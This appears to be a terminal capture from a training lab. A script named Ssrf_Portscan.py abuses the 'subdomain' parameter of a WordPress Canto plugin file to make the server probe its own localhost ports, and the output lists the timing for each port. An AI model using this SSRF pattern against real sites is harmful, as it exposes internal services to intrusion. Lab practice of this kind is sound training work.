 kali in ~/Desktop/UhcLabs/Smuggler λ python Ssrf_Portscan.py http://smuggler.uhclabs
0.760577 http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=127.0.0.1:80?
3.005006 http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=127.0.0.1:5432?
2.998165 http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=127.0.0.1:6379?
2.998763 http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=127.0.0.1:9000?
0.577957 http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=127.0.0.1:10050?
2.997638 http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=127.0.0.1:11212?
kali in ~/Desktop/UhcLabs/Smuggler λ